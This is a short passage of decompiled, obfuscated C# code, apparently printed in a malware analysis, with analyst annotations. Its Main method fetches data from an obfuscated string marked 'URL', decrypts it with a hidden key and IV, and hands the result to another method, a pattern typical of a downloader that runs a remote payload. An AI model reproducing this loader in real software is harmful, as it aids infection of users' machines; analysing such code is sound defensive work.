 // Token: 0x06000070 RID: 112 RVA: 0x000049D4 File Offset: 0x00002BD4
public static void Main(string[] args)
{
byte[] array = Class6.smethod_2(Class6.string_0);
List<byte> list = new List<byte>();
for (int i = 16; i <= array.Length - 1; i++)
{
list.Add(array[i]);
}
Class6.smethod_3(Class6.smethod_1(Class6.smethod_0(list.ToArray(), Class6.string_1, Class6.string_2)));
}
// Token: 0x0400017E RID: 382
private static readonly string string_0 = <Module>.smethod_8<string>(-993197009); URL
// Token: 0x0400017F RID: 383
private static string string_1 = <Module>.smethod_8<string>(-1905304891); key
// Token: 0x04000180 RID: 384
private static string string_2 = <Module>.smethod_7<string>(-792405941); IV